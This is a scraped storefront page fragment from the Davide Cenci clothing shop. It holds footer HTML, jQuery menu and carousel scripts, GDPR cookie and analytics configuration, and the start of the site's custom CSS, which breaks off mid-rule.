<div class="col-text"><span class="block-title heading">Women</span></div>
<div class="panelf">
<div class="block-content">
<ul>
<li><span class="widget block block-category-link-inline">
    <a href="https://us.davidecenci.com/en_us/women/clothing.html" title="Clothing"><span>Clothing</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://us.davidecenci.com/en_us/women/accessories.html" title="Accessories"><span>Accessories</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://us.davidecenci.com/en_us/women/shoes-0.html" title="Footwear"><span>Footwear</span></a>
</span>
</li>
</ul>
</div>
</div>
</div>				</div>
                <div class="col-md-3 col-2 block_four">
                    <div class="mobile-collapsible">
<div class="col-text"><span class="block-title heading">Stores</span></div>
<div class="panelf">
<div class="block-content">
<ul>
<li><a href="https://us.davidecenci.com/en_us/roma">Roma</a></li>
<li><a href="https://us.davidecenci.com/en_us/roma-junior">Roma Junior</a></li>
<li><a href="https://us.davidecenci.com/en_us/milano">Milano</a></li>
<li><a href="https://us.davidecenci.com/en_us/new-york-en">New York</a></li>
</ul>
</div>
</div>
</div>                </div>
                <div class="col-md-3 col-2 block_five">
                    <div class="mobile-collapsible">
<div class="col-text"><span class="block-title heading">Info</span></div>
<div class="panelf">
<div class="block-content">
<ul>
<li><a href="https://us.davidecenci.com/en_us/spedizioni">Shipping</a></li>
<li><a class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy" href="//www.iubenda.com/privacy-policy/314699" target="_blank" rel="noopener">Privacy Policy</a></li>
<li><a href="https://us.davidecenci.com/en_us/terms-and-conditions">Return policy</a></li>
<li><a href="https://us.davidecenci.com/en_us/terms-and-conditions">Terms and conditions</a></li>
</ul>
</div>
</div>
</div>                </div>
			</div>
		</div>
	</div>
	<div id="social_payment" class="row m-0">
        <div class="col-12 social">
            <div class="icone"><a class="insta" href="https://www.instagram.com/davidecenciofficial/" target="_blank" rel="noopener"><em class="fab fa-instagram"><!-- --></em></a> <a class="faceb" href="http://facebook.com/davidecenciroma" target="_blank" rel="noopener"><em class="fab fa-facebook-f"><!-- --></em></a></div>        </div>
        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 payment">
			<!-- <div><img class="img-responsive" src="https://us.davidecenci.com/pub/media/wysiwyg/pay.png" alt=""></div> -->		</div>
	</div>
    <div id="creditscopy" class="row m-0">
        <div class="col-12 credits_copyright">
            <p>Davide Cenci e Figli S.r.l. - Via Campo Marzio, 5, 00186, Roma - Cap.Soc.: € 520.000,00 i.v. - P.IVA 00891591000 e C.F. 00434970588 - CCIAA: RM359203 - Trib. Roma 1960-72</p>
<p>Copyright 2021 © Davide Cenci e Figli S.r.l. All rights reserved</p>        </div>
    </div>
</div>
<div class="whatsapp_btn" style="display: none">
    <a href="https://api.whatsapp.com/send?phone=393429881286&amp;text=" target="_blank">
        <i class="fa fa-whatsapp"></i>
    </a>
</div>
<div class="whatsapp" onclick="window.open('https://api.whatsapp.com/send?phone=393429881286')">
    <div class="watesto">Contact Us</div>
    <a href="https://api.whatsapp.com/send?phone=393429881286"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"></path></svg>
    </a>
</div>

<style>

    .whatsapp {
        cursor: pointer;
        position: fixed;
        bottom: 10px;
        text-align: center;
        right: 80px;
        background: #0C0;
        color: #FFF;
        padding: 8px 0 8px 0;
        z-index: 999;
        border-radius: 50px;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .whatsapp .watesto {
        width: 100px;
        float: left;

        margin-left: 10px;
    }
    .whatsapp a:link {
        color: #FFF;
        font-weight: bold;
        float: right;
        margin-right: 10px;
    }
    .whatsapp svg {
        fill: #ffffff;
    }
    @media only screen and (max-width: 812px) {
        .whatsapp {
            padding: 18px 0;
            border-radius: 36px;
            width: 45px;
            padding-right: 0px;
            padding-top: 10px;
            padding-bottom: 10px;
            left: 10px;
            right: auto;
        }
        .watesto {
            display: none;
        }
        .whatsapp a:link {
            margin-right: 0;
        }
    }
</style>

<script>

    require(['jquery','OwlCarousel'], function ($) {
        setTimeout(function(){
            //$('.block_color_At').appendTo('.catalog-product-view .product.media .gallery-placeholder .fotorama-item .fotorama__stage__frame');
        }, 5000);


        $(window).scroll(function(){
            var somma = $(".dfheader").height() + 50;
            if($(this).scrollTop()>=somma){
                $("body").addClass('stickyheaderdf');
            }else{
                $("body").removeClass('stickyheaderdf');
            }
        });

        /* Script ricerca */
        $('.search_desk .icontopdf.search').on('click', function(){
            $('.search_desk .block-search').toggle();
        });

        if($(window).width() <= 767) {
            var accf = document.getElementsByClassName("col-text");
            var i;
            for (i = 0; i < accf.length; i++) {
                accf[i].addEventListener("click", function () {
                    this.classList.toggle("active");
                    var panelf = this.nextElementSibling;
                    if (panelf.style.maxHeight) {
                        panelf.style.maxHeight = null;
                    } else {
                        panelf.style.maxHeight = panelf.scrollHeight + "px";
                    }
                });
            }
        }

        /* Menu subcategory open/close script */
        $('.ui-menu-item.level0.parent .open-children-toggle').on('click', function(){
            if(!($(this).parent().find('.submenu').hasClass('active'))){
                $(this).parent().find('.submenu').addClass('active');
                $(this).css('transform','rotate(90deg)');
                $(this).css('margin-right','5px');
            } else {
                $(this).parent().find('.submenu').removeClass('active');
                $(this).css('transform','rotate(0deg)');
                $(this).css('margin-right','0');
            }
        });

        $('.box_menu_col.level2').on('click', function(){
            if(!($(this).find('.sub_children.level3').hasClass('active'))){
                $(this).find('.sub_children.level3').addClass('active');
                $(this).find('.open-children-toggle').css('transform','rotate(90deg)');
                $(this).find('.open-children-toggle').css('margin-right','5px');
            } else {
                $(this).find('.sub_children.level3').removeClass('active');
                $(this).find('.open-children-toggle').css('transform','rotate(0deg)');
                $(this).find('.open-children-toggle').css('margin-right','0');
            }
        });

        $('.ui-menu-item.level0.parent .firstlevelofcategory').on('click', function(){
            if(!($(this).parent().find('.submenu').hasClass('active'))){
                $(this).parent().find('.submenu').addClass('active');
                $(this).parent().children('.open-children-toggle').css('transform','rotate(90deg)');
                $(this).parent().children('.open-children-toggle').css('margin-right','5px');
            } else {
                $(this).parent().find('.submenu').removeClass('active');
                $(this).parent().children('.open-children-toggle').css('transform','rotate(0deg)');
                $(this).parent().children('.open-children-toggle').css('margin-right','0');
            }
        });

        $('#menutopdf .submenu .indexmenu .box_menu_col.level2 .open-children-toggle').on('click', function(){
            if(!($(this).parent().find('.sub_children.level3').hasClass('active'))){
                $(this).parent().find('.sub_children.level3').addClass('active');
            } else {
                $(this).find('.sub_children.level3').removeClass('active');
            }
        });

        $('.ui-menu-item.level0.parent .backmenu').on('click', function(){
            if($(this).parent().find('.sub_children.level3').hasClass('active')){
                $('.sub_children.level3').removeClass('active');
            }else{
                $(this).parent().removeClass('active');
            }

        });
        /*end subcat script*/

        /*script link menu*/
        function linkmenu(){
            if ($(window).width() < 991) {
                $("#menutop .parent:not('.designer') .firstlevelofcategory").attr("href",'javascript:void(0)');
            } else {
                $("#menutop .firstlevelofcategory").each(function(index) {
                    var link = $(this).attr('link');
                    $(this).attr("href",link);
                });
            }
        }
        $(document).ready(function() {
            linkmenu();
        });
        $(window).resize(function() {
            linkmenu();
        });
        /*script link menu*/


        /* script hover menu */
        if($(window).width() > 991){
            var timer;

            $("#menutopdf .ui-menu-item.level0").on("mouseover", function() {
                clearTimeout(timer);
                $("#menutopdf .ui-menu-item.level0").removeClass("hovered");
                $(this).addClass("hovered");

            }).on("mouseleave", function() {
                timer = setTimeout(
                    closeSubmenu
                    , 500);
            });

            $("#menutopdf .submenu .indexmenu .box_menu_col").on("mouseover", function() {
                clearTimeout(timer);
                $("#menutopdf .submenu .indexmenu .box_menu_col").removeClass("hovered");
                $(this).addClass("hovered");


            }).on("mouseleave", function() {
                timer = setTimeout(
                    closeSubmenu
                    , 500);
            });

            function closeSubmenu() {
                $("#menutopdf .ui-menu-item.level0").removeClass("hovered");
            }
        }
        /* end  script hover menu */


        /* Append wishlist to addToCart div */
        $(document).ready(function(){
            if($('body').hasClass('catalog-product-view')){
                var wish = $('.product-addto-links');
                $('.product-add-form .box-tocart .actions').append(wish);
            }
        });


        //Owl carousel per pagine statiche BOUTIQUE (Roma, Milano ecc.)
        $(".owl-carousel").owlCarousel({
            navigation : true,
            autoplay: true,
            autoplayTimeout:3000,
            items : 1
        });

    });



</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/us.davidecenci.com\/en_us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/us.davidecenci.com\/en_us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/us.davidecenci.com\/en_us\/rest\/en_us\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/us.davidecenci.com\/en_us\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<style>
html .catalog-product-view.page-layout-1column .product-info-main .page-title-wrapper .page-title span{
text-transform: none;
}
html .whatsapp{display:none}
</style>
<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "title":"Privacy Policy",
                "textUrl":"https://us.davidecenci.com/en_us/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
</div><script>
    window.isGdprCookieEnabled = true;
</script>
    <!-- ko scope: 'gdpr-cookie-container' -->
    <div data-role="gdpr-cookie-container" class="amgdprcookie-bar-template" data-bind="css: {'-bottom' : isScrollBottom, '-popup' : isPopup}">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <!-- /ko -->
    <script type="text/x-magento-init">
    {
        "[data-role=gdpr-cookie-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "gdpr-cookie-container": {
                        "component": "Amasty_GdprCookie/js/cookies",
                        "isNotice": 1,
                        "policyText": "We use cookies to make your experience better. To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.",
                        "allowLink": "https://us.davidecenci.com/en_us/gdprcookie/cookie/allow/",
                        "websiteInteraction": "0",
                        "firstShowProcess": "1",
                        "barLocation": "0",
                        "isPopup": 0,
                        "acceptBtnText": "Accept Cookie",
                        "settingsBtnText": "Cookie Setting",
                        "declineBtnText": "",
                        "isDeclineEnabled": 0                    }
                }
            }
        }
    }
    </script>
    <style>
        .amgdprcookie-bar-template {
                z-index: 15;
                            bottom: 0;
                    }
    </style>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: #422C25;
        border-color: #422C25;
        color: #ffffff;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: #ffffff;
        border-color: #ffffff;
        color: #422C25;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: #454545;
        border-color: #454545;
        color: #ffffff;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: #dedede;
        border-color: #dedede;
        color: #000000;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
</style>
    <script>
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/custom.css
body_size: 14080
content:
:root{
    --color-button-principale : #ED9510;
    --color-button-secondario : #ED9510;
    --color-button-secondario-hover : #ED9510;
    --color-button-standard : #fff;
    --color-border-button-standard : #ED9510;
    --color-text-button-standard : #1b232e;
    --color-testoimportante : #1b232e;
    --color-logo: #ED9510;
    --color-blue: #1b232e;
    --color-text-grey :#23446e;
    --bck-block: #f5f6f8;
}
@font-face {
    font-family: 'BemboStd';
    font-weight: normal;
    src: url(../fonts/bembostd.eot);
    src: url(../fonts/bembostd.eot?#iefix) format('embedded-opentype'),
    url(../fonts/bembostd.otf) format('otf'),
    url(../fonts/bembostd.svg#bembostd) format('svg'),
    url(../fonts/bembostd.ttf) format('truetype'),
    url(../fonts/bembostd.woff) format('woff'),
    url(../fonts/bembostd.woff2) format('woff2');
}
@font-face {
    font-family: 'BemboStd';
    font-weight: bold;
    src: url(../fonts/bembostd-bold.eot);
    src: url(../fonts/bembostd-bold.eot?#iefix) format('embedded-opentype'),
    url(../fonts/bembostd-bold.otf) format('otf'),
    url(../fonts/bembostd-bold.svg#bembostd-bold) format('svg'),
    url(../fonts/bembostd-bold.ttf) format('truetype'),
    url(../fonts/bembostd-bold.woff) format('woff'),
    url(../fonts/bembostd-bold.woff2) format('woff2');
}
@font-face {
    font-family: 'Bembo Std Titling';
    src: url(../fonts/BemboTitlingMTStd.eot);
    src: url(../fonts/BemboTitlingMTStd.eot?#iefix) format('embedded-opentype'),
    url(../fonts/BemboTitlingMTStd.otf) format('otf'),
    url(../fonts/BemboTitlingMTStd.svg#BemboTitlingMTStd) format('svg'),
    url(../fonts/BemboTitlingMTStd.ttf) format('truetype'),
    url(../fonts/BemboTitlingMTStd.woff) format('woff'),
    url(../fonts/BemboTitlingMTStd.woff2) format('woff2');
}

html * {
    -webkit-font-smoothing: antialiased;
}

.page-layout-2columns-left .sidebar-main, #topheader, html body .toolbar, html body .sorter-options,
html .breadcrumbs, #menutop{
    font-family: "BemboStd";
}
#topheader .shitoptopheader, #topheader .curr-lang {
    display: flex;
    align-items: center;
}
#topheader .curr-lang {
    justify-content: flex-end;
}
.page-header #topheader .switcher {
    order: -1;
    margin-right: 20px;
    margin-left: 0;
}
#narrow-by-list .filter-options-item .filter-options-content .items-children.level-2 .label {
    font-size: 1.6rem;
}
html .navigation, html .breadcrumbs, html .page-header .header.panel, html .header.content, html .footer.content, html .page-wrapper > .widget, html .page-wrapper > .page-bottom, html .block.category.event, html .top-container, html .page-main {
	max-width: 1440px;
}
.block-minicart .block-content > .actions > .secondary {
    text-align: center;
    border: solid 1px var(--color-button-secondario);
    padding: 10px 10px;
    text-transform: uppercase;
    color: var(--color-button-secondario);
}
*::-webkit-scrollbar{width:5px}*::-webkit-scrollbar-track{background-color:transparent}*::-webkit-scrollbar-thumb{border:1px solid #000;background-color:transparent}
html .message.success {
    padding: 9px 20px 7px 40px;
    color: #43AC6A;
    border: solid 1px #43AC6A;
    background: white;
}
html .message.error {
	padding: 9px 20px 7px 40px;
    color: #de0000;
    border: solid 1px #de0000;
    background: white;
}
html a:visited, html .alink:visited {
	color: var(--color-button-secondario);
}
#narrow-by-list .filter-options-item .filter-options-content .items {
	    max-height: 192px;
    overflow-y: auto;
}
#narrow-by-list .filter-options-item .filter-options-content .items.am-filter-items-attr_category_ids {
max-height: 100%;	
}
#gotocart .button{
	font-size: 10px;
    padding: 2px 15px;
}
html .firecheckout .column.main {
    max-width: 1000px;
    margin: 0 auto;
}
#gotocart {
	    float: right;
     margin-bottom: 5px;
    margin-top: -5px;
}
html .message.success a {
	color: #43AC6A;
	text-decoration: underline;
	padding: 0px 5px;
}
html .message.success>*:first-child:before {
	font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    content: "\f058";
    color: #43AC6A;
    top: 17px;    font-size: 20px;
}
html .message.error > *:first-child:before {
	font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    content: "\f057";
    color: #de0000;
    top: 18px;
    font-size: 20px;
}
html .message.success a:hover {
	background: #43AC6A;
	color: white;
}
.action.primary:focus, .action.primary:active {
	background: var(--color-button-secondario-hover);
    border: 1px solid var(--color-button-secondario-hover);
}
.abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel {
	background: white;
	border: solid 1px black;
	margin-left: 0px;
    border-radius: 0px;
}
html .abs-revert-secondary-color:hover, html .abs-revert-to-action-secondary:hover, html .paypal-review .block .actions-toolbar .action.primary:hover, html .abs-discount-block .actions-toolbar .action.primary:hover, html .abs-discount-block .actions-toolbar .action.cancel:hover, html .block-compare .action.primary:hover, html .cart-summary .block .actions-toolbar > .primary .action.primary:hover, html .cart-summary .form.giftregistry .fieldset .action.primary:hover, html .paypal-review-discount .actions-toolbar .action.primary:hover, html .paypal-review-discount .actions-toolbar .action.cancel:hover, html .cart-discount .actions-toolbar .action.primary:hover, html .cart-discount .actions-toolbar .action.cancel:hover, html .action.primary:hover {
	background: var(--color-button-secondario-hover);
	color: white;
	border-color: var(--color-button-secondario-hover);
}
html button:focus {
	outline: none !important;
}
.loading-mask .loader > img {
	max-width: 100px;
}
html *:focus {
    box-shadow: none;
    outline: 0
}
html .action-primary:focus, html .action-primary:active {
	background: var(--color-button-secondario-hover);
    border: 1px solid var(--color-button-secondario-hover);
    box-shadow: none;
}
.modal-content {
	border: none;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus,
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus), 
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar>.primary .action.primary:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active{
    box-shadow: none;
}
@charset "UTF-8";
@-webkit-keyframes slideInUp {from {    -webkit-transform: translate3d(0, 100%, 0);    transform: translate3d(0, 100%, 0);   visibility: visible;  }  to {    -webkit-transform: translate3d(0, 0, 0);    transform: translate3d(0, 0, 0);  }}
@keyframes slideInUp {  from {    -webkit-transform: translate3d(0, 100%, 0);    transform: translate3d(0, 100%, 0);    visibility: visible;  }  to {    -webkit-transform: translate3d(0, 0, 0);    transform: translate3d(0, 0, 0);  }}
.slideInUp {  -webkit-animation-name: slideInUp;  animation-name: slideInUp;}
@-webkit-keyframes slideOutUp {  from {    -webkit-transform: translate3d(0, 0, 0);    transform: translate3d(0, 0, 0);  }  to {    visibility: hidden;    -webkit-transform: translate3d(0, -100%, 0);    transform: translate3d(0, -100%, 0);  }}
@keyframes slideOutUp {  from {    -webkit-transform: translate3d(0, 0, 0);    transform: translate3d(0, 0, 0);  }  to {    visibility: hidden;    -webkit-transform: translate3d(0, -100%, 0);    transform: translate3d(0, -100%, 0);  }}
.slideOutUp {  -webkit-animation-name: slideOutUp;  animation-name: slideOutUp;}
.animated {  -webkit-animation-duration: 1s;  animation-duration: 1s;  -webkit-animation-fill-mode: both;  animation-fill-mode: both;}
.animated.infinite {  -webkit-animation-iteration-count: infinite;  animation-iteration-count: infinite;}
.animated.delay-1s {  -webkit-animation-delay: 1s;  animation-delay: 1s;}
.animated.delay-2s {  -webkit-animation-delay: 2s;  animation-delay: 2s;}
.animated.delay-3s {  -webkit-animation-delay: 3s;  animation-delay: 3s;}
.animated.delay-4s {  -webkit-animation-delay: 4s;  animation-delay: 4s;}
.animated.delay-5s {  -webkit-animation-delay: 5s;  animation-delay: 5s;}
.animated.fast {  -webkit-animation-duration: 800ms;  animation-duration: 800ms;}
.animated.faster {  -webkit-animation-duration: 500ms;  animation-duration: 500ms;}
.animated.slow {  -webkit-animation-duration: 2s;  animation-duration: 2s;}
.animated.slower {  -webkit-animation-duration: 3s;  animation-duration: 3s;}
@media (print), (prefers-reduced-motion: reduce) {  .animated {    -webkit-animation-duration: 1ms !important;    animation-duration: 1ms !important;    -webkit-transition-duration: 1ms !important;    transition-duration: 1ms !important;    -webkit-animation-iteration-count: 1 !important;    animation-iteration-count: 1 !important;  }}
.breadcrumbs a:visited, a, .alink , a:visited, .alink:visited, html .pages a.page:visited, html .pages a.page, html .pages a.page:hover, .breadcrumbs a:visited, .breadcrumbs a, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .checkout-billing-address .action-cancel, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .action-gift, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove, html .firecheckout .opc-progress-bar li._complete span {
	color: var(--color-button-secondario);
}
.abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .action-gift:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover {
	text-decoration: underline;
	color: black;
}
html a:hover, html .alink:hover , html a:visited:hover, html .alink:visited:hover {
	color: black;
	text-decoration: none;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {
    box-shadow: none;
}



body {
	font-family: Arial, Helvetica, sans-serif;
}
h1,h2,h3,h4,h5,h6 {
    font-family: 'Ropa Sans', sans-serif;
    color: var(--color-testoimportante);
}
html .action.primary {
	background: var(--color-button-secondario);
	border-color: var(--color-button-secondario);
	text-transform: uppercase;
	padding: 12px 20px;
	font-size: 16px;
}
html .action.primary.checkout, html .action.primary.tocart {
	background: var(--color-button-principale);
	border-color: var(--color-button-principale);
	text-transform: uppercase;
}
.block-minicart .block-content > .actions > .primary .action.primary {
    background: var(--color-button-principale);
    color: white;
    padding: 10px 12px;
    width: 100%;
    position: relative;
    transition: transform .3s;
}
html button {
	background-image: none;
    background: var(--color-button-standard);
    border: 1px solid var(--color-border-button-standard);
    color: var(--color-text-button-standard);
    cursor: pointer;
    display: inline-block;
    padding: 14px 15px;
    border-radius: 0px;
    box-shadow: none;
    text-transform: uppercase;
}
html button:hover {
	background: var(--color-button-principale);
    border: 1px solid var(--color-button-principale);
    color: var(--color-button-standard);
}
html .block-minicart .block-content > .actions > .primary {
    margin: 0px;
    margin-bottom: 10px;
}
html .page-main, html .container, html .breadcrumbs {
	max-width: 100%;
    padding-left: 30px;
    padding-right: 30px;
}
#logoheader .action.nav-toggle {
	display: none;
}
#menutopdf {
	padding-left: 0px;
}
#menutopdf .backmenu{
    display: none;
}
#menutop{
    align-items: center;
}
#menutopdf li {
	list-style: none;
}
html .nav.items li, html .nav.items li a {
	width: 100%;
}
html .block-collapsible-nav .item.current a, html .block-collapsible-nav .item.current > strong {
    border-color: var(--color-button-secondario);
}
html .minicart-wrapper .action.showcart .counter.qty {
	background: var(--color-button-secondario);	
}

html body .page-footer{
    margin: 0px 30px;
    padding-bottom: 0px;
    background: white;
}

html body #creditscopy{
    text-align: center;
    background: white;
    padding-top: 20px;
    font-size: 12px;
    background: white;
}

#social_payment .icone i,
#social_payment .icone em{
    font-size: 25px;
    padding: 9px 11px;
    background: var(--color-button-principale);
    border-radius: 50%;
    margin-left: 15px;
    color: white;
}
#social_payment{
    padding-bottom: 15px;
    align-items: center;
    background: #f0efef;
}
#social_payment .icone .faceb i,
#social_payment .icone .faceb em{
    padding: 9px 15px;
}
#social_payment .social{
    text-align: center;
}
#footerclass{
    padding: 30px 80px;
    background: #f0efef;
}
#insignprefoot{
    background: #f0efef;
    margin-bottom: 5px;
}
#footerclass #footerinfo .block_one .block-title{
    margin-bottom: 0px;
    line-height: 2em;
    font-size: 25px;
    font-family: "BemboStd";
    text-transform: uppercase;
    margin-top: 0;
}
#footerclass #footerinfo .block-title{
    line-height: 0.9em;
    display: block;
    padding-top: 0;
    font-size: 25px;
    font-family: "BemboStd";
    text-transform: uppercase;
    margin-top: 0px;
    margin-bottom: 15px;
}
#footerclass #footerinfo .anni{
    font-size: medium;
    font-family: "BemboStd";
    letter-spacing: 3px;
}
#footerclass #footerinfo .mobile-collapsible .block-content ul{
    list-style: none;
    padding-left: 0px;
}
#boutique .boutique {
    display: flex;
    justify-content: center;
    flex-grow: 1;
    border-right: 1px solid gray;
    padding: 0 10px;
}
#boutique .block_four_boutiques {
    display: flex;
    flex-direction: row;
    color: white;
    justify-content: center;
    align-content: space-between;
    padding: 60px 0px;
    font-family: 'Open Sans';
}
#boutique .block_four {
    background-image: url(../images/stores_bg.jpg);
    background-size: cover;
    background-position: center;
    margin-top: 30px;
